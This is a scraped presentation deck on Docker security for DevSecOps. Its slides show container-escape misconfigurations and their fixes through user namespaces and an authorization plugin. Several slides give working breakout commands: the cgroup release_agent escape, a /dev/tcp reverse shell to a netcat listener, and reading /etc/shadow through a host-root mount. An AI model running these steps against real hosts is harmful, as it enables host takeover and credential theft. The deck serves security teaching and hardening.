The document outlines a Docker plugin for DevSecOps, developed by Mr. Peeranat Thantaletong, focusing on security issues such as container breakout vulnerabilities, software misconfigurations, and authorization plugins. It discusses various configurations and commands that expose security weaknesses within Docker, including running privileged containers and mounting sensitive volumes. Additionally, it emphasizes the importance of using user namespaces to enhance security within Docker environments.







![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public

Misconfig 1: Running Container with --privileged
$ docker run -it --privileged -v /usr/bin/nc:/usr/bin/nc ubuntu bash
root@18ea7c42f8f2:/# mkdir /tmp/cgrp
root@18ea7c42f8f2:/# mount -t cgroup -o rdma cgroup /tmp/cgrp
root@18ea7c42f8f2:/# mkdir /tmp/cgrp/x
root@18ea7c42f8f2:/# echo 1 > /tmp/cgrp/x/notify_on_release
root@18ea7c42f8f2:/# host_path=`sed -n 's/.*perdir=([^,]*).*/1/p' /etc/mtab`
root@18ea7c42f8f2:/# echo "$host_path/shell.sh" > /tmp/cgrp/release_agent
root@18ea7c42f8f2:/# cat /tmp/cgrp/release_agent
/var/lib/docker/overlay2/0ddbdfdf4086bbb587e71efed95df8583f8b90aee419fd
c5d346156f8d08cc6c/diff/shell.sh
11](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-11-320.jpg)

![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public
Misconfig 1: Running Container with --privileged
root@18ea7c42f8f2:/# sleep 2 && sh -c "echo $$ > /tmp/cgrp/x/cgroup.procs" &
root@18ea7c42f8f2:/# nc -lvp 9999
listening on [any] 9999 ...
172.17.0.1: inverse host lookup failed: Unknown host
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.1] 33652
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@parrot:/#
13](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-13-320.jpg)

![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public

Misconfig 3: Mount Sensitive Volumes #1
dev01@parrot:~$ docker run -it -v /:/mnt/host --rm alpine sh
/ # cat /mnt/host/etc/shadow
root:$6$jvHBn8UTWequ.Rn5$TxgN48QEo7FEWgSvmgrmrXeTMULpmc6EOxSv
h4pliCVwg4Vmd3ODpAz.ICbSz6L3P7RK0lDUP.IVSRckRU9Ss.:18040:0:99999:7
:::
daemon:*:18011:0:99999:7:::
bin:*:18011:0:99999:7:::
[...]
15](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-15-320.jpg)
![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public
Misconfig 4: Mount Sensitive Volumes #2
dev01@parrot:~$ docker run --rm -it -v /var/run/docker.sock:/var/run/docker.sock
-v /usr/bin/docker:/usr/bin/docker ubuntu bash
root@18ea7c42f8f2:/# docker run -it --privileged -v /usr/bin/nc:/usr/bin/nc
ubuntu bash
root@9121d1d3663f:/# mkdir /tmp/cgrp
root@9121d1d3663f:/# mount -t cgroup -o rdma cgroup /tmp/cgrp
root@9121d1d3663f:/# mkdir /tmp/cgrp/x
root@9121d1d3663f:/# echo 1 > /tmp/cgrp/x/notify_on_release
root@9121d1d3663f:/# host_path=`sed -n 's/.*perdir=([^,]*).*/1/p' /etc/mtab`
root@9121d1d3663f:/# echo "$host_path/shell.sh" > /tmp/cgrp/release_agent
17](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-17-320.jpg)
![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public
Misconfig 4: Mount Sensitive Volumes #2
root@9121d1d3663f:/# echo '#!/bin/sh' > /shell.sh
root@9121d1d3663f:/# echo '/bin/bash -c "/bin/bash -i >&
/dev/tcp/172.17.0.2/9999 0>&1"' >> /shell.sh
root@9121d1d3663f:/# chmod a+x /shell.sh
root@9121d1d3663f:/# sleep 2 && sh -c "echo $$ > /tmp/cgrp/x/cgroup.procs" &
root@9121d1d3663f:/# nc -lvp 9999
listening on [any] 9999 ...
root@parrot:/#
18](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-18-320.jpg)
![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public

Misconfig 5: Docker Remote API Exposure
Enable the remote API for dockerd
$ cat /lib/systemd/system/docker.service
[...]
ExecStart=/usr/bin/dockerd -H tcp://0.0.0.0:2375 -H fd://
--containerd=/run/containerd/containerd.sock
[...]
$ systemctl daemon-reload
$ service docker restart
19](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-19-320.jpg)






![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public



Enable User Namespaces
$ cat /etc/docker/daemon.json
{
"userns-remap": "temp-ns:temp-ns"
}
$ systemctl daemon-reload
$ systemctl restart docker
$ docker info
[...]
Security Options:
userns
Linux User Namespace
29](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-29-320.jpg)












![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public
$ ./docker-no-trivial-root &
[1] 11552
$ ls -al /run/docker/plugins/
total 0
drwx------ 2 root root 60 Jan 24 05:13 .
drwx------ 8 root root 180 Jan 23 09:58 ..
srw-rw---- 1 root root 0 Jan 24 05:13 no-trivial-root.sock
Docker Authorization Plugin
43](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-43-320.jpg)
![บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public
$ cat /etc/docker/daemon.json
{
"authorization-plugins": ["no-trivial-root"]
}
$ systemctl daemon-reload
$ systemctl restart docker
Docker Authorization Plugin
44
$ docker info
[...]
Plugins:
Volume: local
Network: bridge host ipvlan macvlan null overlay
Authorization: no-trivial-root](https://image.slidesharecdn.com/sthdockerpluginfordevsecops-200614114507/85/Docker-Plugin-For-DevSecOps-44-320.jpg)
